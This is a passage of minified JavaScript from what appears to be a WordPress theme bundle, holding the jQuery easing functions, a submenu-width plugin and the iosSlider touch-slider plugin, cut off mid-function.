td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){window.tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}})}};jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c,f=b.find("ul").show(),l=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();f.each(function(b){b=a(this);var c=b.children(),d=c.children("a"),f=c.css("white-space","nowrap").css("float");b.add(c).add(d).css({"float":"none",width:"auto"});d=b[0].clientWidth/l;d+=e.extraWidth;d>e.maxWidth?d=e.maxWidth:d<e.minWidth&&(d=e.minWidth);d+="em";e.applyMin?b.css("min-width",d):b.css("width",d);c.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")})}).hide()})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,t=!1,y=!1,B=!1,G=!1,x="pointer",D="pointer",W=[],U=[],na=[],X=[],F=[],aa=[],H=[],r=[],C=[],ba=[],ia=[],n={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,l,t,y){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=n.hideScrollbarIntervalTimer(10*h,d[c],(c+24-h)/24,e,f,g,l,t,y,a)},hideScrollbarInterval:function(b,c,h,d,f,k,g,l,t){e=-1*b/C[l]*(f-k-g-d);n.setSliderOffset("."+h,e);a("."+h).css({opacity:t.scrollbarOpacity*c,filter:"alpha(opacity:"+t.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,h,d,f,k,g,l,t,y,K,N,B,v,A,q,x,p,I){if(I.infiniteSlider){if(h<=-1*C[q]||h<=-1*ba[q]){var m=a(b).width();if(h<=-1*ba[q]){var z=-1*K[0];a(c).each(function(b){n.setSliderOffset(a(c)[b],z+x);b<N.length&&(N[b]=-1*z);z+=A[b]});h+=-1*N[0];r[q]=-1*N[0]+x;C[q]=r[q]+m-k;H[q]=0}for(;h<=-1*C[q];){var u=0,O=n.getSliderOffset(a(c[0]),"x");a(c).each(function(a){n.getSliderOffset(this,"x")<O&&(O=n.getSliderOffset(this,"x"),u=a)});B=r[q]+m;n.setSliderOffset(a(c)[u],B);r[q]=-1*N[1]+x;C[q]=r[q]+m-k;N.splice(0,1);N.splice(N.length,0,-1*B+x);H[q]++}}if(h>=-1*r[q]||0<=h){m=a(b).width();if(0<h)for(z=-1*K[0],a(c).each(function(b){n.setSliderOffset(a(c)[b],z+x);b<N.length&&(N[b]=-1*z);z+=A[b]}),h-=-1*N[0],r[q]=-1*N[0]+x,C[q]=r[q]+m-k,H[q]=v;0<-1*N[0]-m+x;){var E=0,S=n.getSliderOffset(a(c[0]),"x");a(c).each(function(a){n.getSliderOffset(this,"x")>S&&(S=n.getSliderOffset(this,"x"),E=a)});B=r[q]-A[E];n.setSliderOffset(a(c)[E],B);N.splice(0,0,-1*B+x);N.splice(N.length-1,1);r[q]=-1*N[0]+x;C[q]=r[q]+m-k;H[q]--;F[q]++}for(;h>-1*r[q];)E=0,S=n.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){n.getSliderOffset(this,"x")>S&&(S=n.getSliderOffset(this,"x"),E=a)}),B=r[q]-A[E],n.setSliderOffset(a(c)[E],B),N.splice(0,0,-1*B+x),N.splice(N.length-1,1),r[q]=-1*N[0]+x,C[q]=r[q]+m-k,H[q]--}}K=!1;k=n.calcActiveOffset(I,h,N,k,H[q],v,y,q);B=(k+H[q]+v)%v;I.infiniteSlider?B!=aa[q]&&(K=!0):k!=F[q]&&(K=!0);if(K&&(v=new n.args("change",I,b,a(b).children(":eq("+B+")"),B,p),a(b).parent().data("args",v),""!=I.onSlideChange))I.onSlideChange(v);F[q]=k;aa[q]=B;h=Math.floor(h);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;n.setSliderOffset(b,h);I.scrollbar&&(e=Math.floor((-1*h-r[q]+x)/(C[q]-r[q]+x)*(g-l-f)),b=f-t,h>=-1*r[q]+x?(b=f-t- -1*e,n.setSliderOffset(a("."+d),0)):(h<=-1*C[q]+1&&(b=g-l-t-e),n.setSliderOffset(a("."+d),e)),a("."+d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,h,d,e,f,g,l,t,y,B,x,G,v,A,q,D,p,I,L,Q){var m=n.getSliderOffset(b,"x");f=[];var k=0,z=25/1024*l;frictionCoefficient=Q.frictionCoefficient;elasticFrictionCoefficient=Q.elasticFrictionCoefficient;snapFrictionCoefficient=Q.snapFrictionCoefficient;e>Q.snapVelocityThreshold&&Q.snapToChildren&&!I?k=1:e<-1*Q.snapVelocityThreshold&&Q.snapToChildren&&!I&&(k=-1);e<-1*z?e=-1*z:e>z&&(e=z);a(b)[0]!==a(p)[0]&&(k*=-1,e*=-2);p=H[A];if(Q.infiniteSlider)var u=r[A],O=C[A];I=[];z=[];for(var E=0;E<G.length;E++)I[E]=G[E],E<c.length&&(z[E]=n.getSliderOffset(a(c[E]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;m+=e;(m>-1*r[A]||m<-1*C[A])&&!Q.infiniteSlider&&(e*=elasticFrictionCoefficient,m+=e);if(Q.infiniteSlider){if(m<=-1*O){O=a(b).width();var N=0,K=z[0];for(E=0;E<z.length;E++)z[E]<K&&(K=z[E],N=E);E=u+O;z[N]=E;u=-1*I[1]+L;O=u+O-l;I.splice(0,1);I.splice(I.length,0,-1*E+L);p++}if(m>=-1*u){O=a(b).width();N=0;K=z[0];for(E=0;E<z.length;E++)z[E]>K&&(K=z[E],N=E);E=u-v[N];z[N]=E;I.splice(0,0,-1*E+L);I.splice(I.length-1,1);u=-1*I[0]+L;O=u+O-l;p--}}f[f.length]=m}z=!1;e=n.calcActiveOffset(Q,m,I,l,p,D,F[A],A);u=(e+p+D)%D;Q.snapToChildren&&(Q.infiniteSlider?u!=aa[A]&&(z=!0):e!=F[A]&&(z=!0),0>k&&!z?(e++,e>=G.length&&!Q.infiniteSlider&&(e=G.length-1)):0<k&&!z&&(e--,0>e&&!Q.infiniteSlider&&(e=0)));if(Q.snapToChildren||(m>-1*r[A]||m<-1*C[A])&&!Q.infiniteSlider){(m>-1*r[A]||m<-1*C[A])&&!Q.infiniteSlider?f.splice(0,f.length):(f.splice(.1*f.length,f.length),m=0<f.length?f[f.length-1]:m);for(;m<I[e]-.5||m>I[e]+.5;)m=(m-I[e])*snapFrictionCoefficient+I[e],f[f.length]=m;f[f.length]=I[e]}k=1;0!=f.length%2&&(k=0);for(m=0;m<h.length;m++)clearTimeout(h[m]);p=(e+p+D)%D;u=0;for(m=k;m<f.length;m+=2)if(m==k||1<Math.abs(f[m]-u)||m>=f.length-2)u=f[m],h[h.length]=n.slowScrollHorizontalIntervalTimer(10*m,b,c,f[m],d,g,l,t,y,B,e,x,G,q,D,v,A,L,p,Q);u=(e+H[A]+D)%D;""!=Q.onSlideComplete&&1<f.length&&(h[h.length]=n.onSlideCompleteTimer(10*(m+1),Q,b,a(b).children(":eq("+u+")"),p,A));h[h.length]=n.updateBackfaceVisibilityTimer(10*(m+1),c,A,D,Q);X[A]=h;n.hideScrollbar(Q,h,m,f,d,g,l,y,B,A)},onSlideComplete:function(b,c,h,d,e){h=new n.args("complete",b,a(c),h,d,d);a(c).parent().data("args",h);if(""!=b.onSlideComplete)b.onSlideComplete(h)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||t||y)var h=parseInt(a(b).css("left"),10);else{h=["-webkit-transform","-moz-transform","transform"];for(var d,e=0;e<h.length;e++)if(void 0!=a(b).css(h[e])&&0<a(b).css(h[e]).length){d=a(b).css(h[e]).split(",");break}h=void 0==d[c]?0:parseInt(d[c],10)}return h},setSliderOffset:function(b,c){c=parseInt(c,10);!g||t||y?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(x="-webkit-grab",D="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(G=!0,x="move",D="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?B=t=!0:null!=navigator.userAgent.match("MSIE 8")?B=y=!0:null!=navigator.userAgent.match("MSIE 9")&&(B=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:G&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-H[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,h,d,e,f,g,l,t,y,B,r,x,v,A,q,D,p){n.autoSlidePause(v);for(var m=0;m<d.length;m++)clearTimeout(d[m]);var k=Math.ceil(p.autoSlideTransTimer/10)+1,z=n.getSliderOffset(c,"x"),u=r[b];u-=z;var O=b-(F[v]+H[v]+q)%q;if(p.infiniteSlider){b=(b-H[v]+2*q)%q;m=!1;0==b&&2==q&&(b=q,r[b]=r[b-1]-a(h).eq(0).outerWidth(!0),m=!0);u=r[b];u-=z;var E=[r[b]-a(c).width(),r[b]+a(c).width()];m&&r.splice(r.length-1,1);for(m=0;m<E.length;m++)Math.abs(E[m]-z)<Math.abs(u)&&(u=E[m]-z)}0>u&&-1==O?u+=a(c).width():0<u&&1==O&&(u-=a(c).width());O=[];n.showScrollbar(p,e);for(m=0;m<=k;m++)E=m,E/=k,E--,E=z+u*(Math.pow(E,5)+1),O[O.length]=E;k=(b+H[v]+q)%q;for(m=z=0;m<O.length;m++){if(0==m||1<Math.abs(O[m]-z)||m>=O.length-2)z=O[m],d[m]=n.slowScrollHorizontalIntervalTimer(10*(m+1),c,h,O[m],e,f,g,l,t,y,b,B,r,A,q,x,v,D,k,p);0==m&&""!=p.onSlideStart&&(u=(F[v]+H[v]+q)%q,p.onSlideStart(new n.args("start",p,c,a(c).children(":eq("+u+")"),u,b)))}z=!1;p.infiniteSlider?k!=aa[v]&&(z=!0):b!=F[v]&&(z=!0);z&&""!=p.onSlideComplete&&(d[d.length]=n.onSlideCompleteTimer(10*(m+1),p,c,a(c).children(":eq("+k+")"),k,v));X[v]=d;n.hideScrollbar(p,d,m,O,e,f,g,t,y,v);n.autoSlide(c,h,d,e,f,g,l,t,y,B,r,x,v,A,q,D,p)},changeOffset:function(b,c,h,d,e,f,g,l,t,y,B,x,D,v,A,q,G,p){n.autoSlidePause(v);for(var m=0;m<d.length;m++)clearTimeout(d[m]);p.infiniteSlider||(b=b>-1*r[v]+G?-1*r[v]+G:b,b=b<-1*C[v]?-1*C[v]:b);var k=Math.ceil(p.autoSlideTransTimer/10)+1,z=n.getSliderOffset(c,"x");m=(n.calcActiveOffset(p,b,x,g,H,q,F[v],v)+H[v]+q)%q;var u=x.slice();if(p.snapToChildren&&!p.infiniteSlider)b=x[m];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=u[0];)u.splice(0,0,u[q-1]+a(c).width()),u.splice(q,1);for(;b<=u[q-1];)u.splice(q,0,u[0]-a(c).width()),u.splice(0,1);m=n.calcActiveOffset(p,b,u,g,H,q,F[v],v);b=u[m]}var O=b-z;b=[];n.showScrollbar(p,e);for(u=0;u<=k;u++){var E=u;E/=k;E--;E=z+O*(Math.pow(E,5)+1);b[b.length]=E}k=(m+H[v]+q)%q;for(u=z=0;u<b.length;u++){if(0==u||1<Math.abs(b[u]-z)||u>=b.length-2)z=b[u],d[u]=n.slowScrollHorizontalIntervalTimer(10*(u+1),c,h,b[u],e,f,g,l,t,y,m,B,x,A,q,D,v,G,k,p);0==u&&""!=p.onSlideStart&&(k=(F[v]+H[v]+q)%q,p.onSlideStart(new n.args("start",p,c,a(c).children(":eq("+k+")"),k,m)))}z=!1;p.infiniteSlider?k!=aa[v]&&(z=!0):m!=F[v]&&(z=!0);z&&""!=p.onSlideComplete&&(d[d.length]=n.onSlideCompleteTimer(10*(u+1),p,c,a(c).children(":eq("+k+")"),k,v));X[v]=d;n.hideScrollbar(p,d,u,b,e,f,g,t,y,v);n.autoSlide(c,h,d,e,f,g,l,t,y,B,x,D,v,A,q,G,p)},autoSlide:function(a,b,c,d,e,f,g,l,t,y,r,B,x,v,A,q,D){if(!U[x].autoSlide)return!1;n.autoSlidePause(x);W[x]=setTimeout(function(){!D.infiniteSlider&&F[x]>r.length-1&&(F[x]-=A);n.changeSlide(F[x]+H[x]+1,a,b,c,d,e,f,g,l,t,y,r,B,x,v,A,q,D);n.autoSlide(a,b,c,d,e,f,g,l,t,y,r,B,x,v,A,q,D)},D.autoSlideTimer+D.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(W[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,t,y,x,r,B,v,D,q,G,p,C,F){return setTimeout(function(){n.slowScrollHorizontalInterval(b,c,d,e,f,g,l,t,y,x,r,B,v,D,q,G,p,C,F)},a)},onSlideCompleteTimer:function(a,b,c,d,e,f){return setTimeout(function(){n.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,t,y){return setTimeout(function(){n.hideScrollbarInterval(b,c,d,e,f,g,l,t,y)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){n.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(F[c]+H[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var m=n.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(m).css("-webkit-backface-visibility")){h[h.length]=m;var g=n.mod(m+2*e.hardwareAccelBuffer,d),l=n.mod(m-2*e.hardwareAccelBuffer,d);a(b).eq(m).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(g)&&a(b).eq(g).css("-webkit-backface-visibility","")}}},mod:function(a,b){var c=a%b;return 0>c?c+b:c},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*n.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};n.setBrowserInfo();var ca={init:function(u,O){g=n.has3DTransform();var h=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},u);void 0==O&&(O=this);return a(O).each(function(m){function g(){n.autoSlidePause(k);xa=a(M).find("a");Ca=a(M).find("[onclick]");qa=a(M).find("*");a(I).css("width","");a(I).css("height","");a(M).css("width","");J=a(M).children().not("script").get();ma=[];R=[];h.responsiveSlides&&a(J).css("width","100%");C[k]=0;w=[];q=a(I).parent().width();L=a(I).outerWidth(!0);h.responsiveSlideContainer&&(L=a(I).outerWidth(!0)>q?q:a(I).width());a(I).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:L});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<J.length;b++){ma[b]=a(J[b]).width();R[b]=a(J[b]).outerWidth(!0);var c=R[b];h.responsiveSlides&&(R[b]>L?(c=L+-1*(R[b]-ma[b]),ma[b]=c,R[b]=L):c=ma[b],a(J[b]).css({width:c}));a(J[b]).css({overflow:"hidden",position:"absolute"});w[b]=-1*C[k];C[k]=C[k]+c+(R[b]-ma[b])}h.snapSlideCenter&&(p=.5*(L-R[0]),h.responsiveSlides&&R[0]>L&&(p=0));ba[k]=2*C[k];for(b=0;b<J.length;b++)n.setSliderOffset(a(J[b]),-1*w[b]+C[k]+p),w[b]-=C[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<w.length&&!(w[b]<=-1*(2*C[k]-L));b++)Da=b;w.splice(Da+1,w.length);w[w.length]=-1*(2*C[k]-L)}for(b=0;b<w.length;b++)Y[b]=w[b];va&&(U[k].startAtSlide=U[k].startAtSlide>w.length?w.length:U[k].startAtSlide,h.infiniteSlider?(U[k].startAtSlide=(U[k].startAtSlide-1+P)%P,F[k]=U[k].startAtSlide):(U[k].startAtSlide=0>U[k].startAtSlide-1?w.length-1:U[k].startAtSlide,F[k]=U[k].startAtSlide-1),aa[k]=F[k]);r[k]=C[k]+p;a(M).css({position:"relative",cursor:x,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:C[k]+"px"});ea=C[k];C[k]=2*C[k]-L+2*p;(fa=ea+p<L||0==L?!0:!1)&&a(M).css({cursor:"default"});ua=a(I).parent().outerHeight(!0);Q=a(I).height();h.responsiveSlideContainer&&(Q=Q>ua?ua:Q);a(I).css({height:Q});n.setSliderOffset(M,w[F[k]]);if(h.infiniteSlider&&!fa){b=n.getSliderOffset(a(M),"x");for(c=(H[k]+P)%P*-1;0>c;){var d=0,e=n.getSliderOffset(a(J[0]),"x");a(J).each(function(a){n.getSliderOffset(this,"x")<e&&(e=n.getSliderOffset(this,"x"),d=a)});var f=r[k]+ea;n.setSliderOffset(a(J)[d],f);r[k]=-1*w[1]+p;C[k]=r[k]+ea-L;w.splice(0,1);w.splice(w.length,0,-1*f+p);c++}for(;0<-1*w[0]-ea+p&&h.snapSlideCenter&&va;){var m=0,g=n.getSliderOffset(a(J[0]),"x");a(J).each(function(a){n.getSliderOffset(this,"x")>g&&(g=n.getSliderOffset(this,"x"),m=a)});f=r[k]-R[m];n.setSliderOffset(a(J)[m],f);w.splice(0,0,-1*f+p);w.splice(w.length-1,1);r[k]=-1*w[0]+p;C[k]=r[k]+ea-L;H[k]--;F[k]++}for(;b<=-1*C[k];)d=0,e=n.getSliderOffset(a(J[0]),"x"),a(J).each(function(a){n.getSliderOffset(this,"x")<e&&(e=n.getSliderOffset(this,"x"),d=a)}),f=r[k]+ea,n.setSliderOffset(a(J)[d],f),r[k]=-1*w[1]+p,C[k]=r[k]+ea-L,w.splice(0,1),w.splice(w.length,0,-1*f+p),H[k]++,F[k]--}n.setSliderOffset(M,w[F[k]]);n.updateBackfaceVisibility(J,k,P,h);h.desktopClickDrag||a(M).css({cursor:"default"});h.scrollbar&&(a("."+S).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+S+" ."+K).css({border:h.scrollbarBorder}),T=parseInt(a("."+S).css("marginLeft"))+parseInt(a("."+S).css("marginRight")),V=parseInt(a("."+S+" ."+K).css("borderLeftWidth"),10)+parseInt(a("."+S+" ."+K).css("borderRightWidth"),10),v=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():L,A=L/ea*(v-T),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+S).css({position:"absolute",left:0,width:v-T+"px",margin:h.scrollbarMargin}),"top"==h.scrollbarLocation?a("."+S).css("top","0"):a("."+S).css("bottom","0"),a("."+S+" ."+K).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:A-V+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),n.setSliderOffset(a("."+S+" ."+K),Math.floor((-1*w[F[k]]-r[k]+p)/(C[k]-r[k]+p)*(v-T-A))),a("."+S).css({display:"block"}),N=a("."+S+" ."+K),W=a("."+S));h.scrollbarDrag&&!fa&&a("."+S+" ."+K).css({cursor:x});h.infiniteSlider&&(Z=(C[k]+L)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(da).bind(da,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=c.type+".iosSliderEvent";n.changeSlide(b,M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),a(h.navPrevSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";b=(F[k]+H[k]+P)%P;(0<b||h.infiniteSlider)&&n.changeSlide(b-1,M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";b=(F[k]+H[k]+P)%P;(b<w.length-1||h.infiniteSlider)&&n.changeSlide(b+1,M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h)}));h.autoSlide&&!fa&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";oa?(n.autoSlide(M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h),oa=!1,a(h.autoSlideToggleSelector).removeClass("on")):(n.autoSlidePause(k),oa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));n.autoSlide(M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h);a(I).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;n.autoSlide(M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h)});a(I).bind("touchend.iosSliderEvent",function(){